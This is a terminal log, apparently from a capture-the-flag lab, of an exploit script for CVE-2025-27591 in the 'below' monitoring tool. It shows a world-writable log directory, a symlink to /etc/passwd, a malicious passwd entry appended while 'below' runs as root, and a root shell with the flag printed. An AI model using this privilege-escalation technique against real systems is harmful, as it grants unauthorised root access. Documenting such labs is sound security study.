 jacob@outbound:/var/log/below$ /tmp/exploit.sh
[*] Checking for CVE-2025-27591 vulnerability...
[+] /var/log/below is world-writable.
[!] /var/log/below/error_root.log is a regular file. Removing it...
[+] Symlink created: /var/log/below/error_root.log -> /etc/passwd
[+] Target is vulnerable.
[*] Starting exploitation...
[+] Wrote malicious passwd line to /tmp/fakeadmin
[+] Symlink set: /var/log/below/error_root.log -> /etc/passwd
[*] Executing 'below record' as root to trigger logging...
Oct 21 16:26:49.457 DEBG Starting up!
Oct 21 16:26:49.458 ERRO
----------------- Detected unclean exit ---------------------
Error Message: Failed to acquire file lock on index file: /var/log/below/store/index_01761004800: EAGAIN: Try again
-------------------------------------------------------------
[+] 'below record' executed.
[*] Appending payload into /etc/passwd via symlink...
[+] Payload appended successfully.
[*] Attempting to switch to root shell via 'su fakeadmin'...
root@outbound:/var/log/below# cat /root/root.txt
5b69b7cdf2df77f8eb6669b3a68ccbb9